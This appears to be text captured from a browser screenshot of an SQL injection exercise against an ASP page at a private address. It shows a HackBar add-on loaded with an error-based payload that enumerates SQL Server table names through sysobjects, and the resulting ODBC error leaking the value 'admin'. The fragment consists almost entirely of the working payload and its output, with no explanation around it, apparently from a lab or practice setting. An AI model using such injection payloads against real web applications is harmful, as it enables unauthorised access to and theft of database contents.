 Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'admin' 转换为数据类型为 int 的列时发生语法错误。
/list.asp，行 13
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
192.168.2.5/list.asp?id=1 and (select top 1 name from sysobjects where xtype='u' and status>0 and name not in('t_jiaozhu','Aclass'))>0
Split URL
Execute
Post data Referrer User Agent Cookies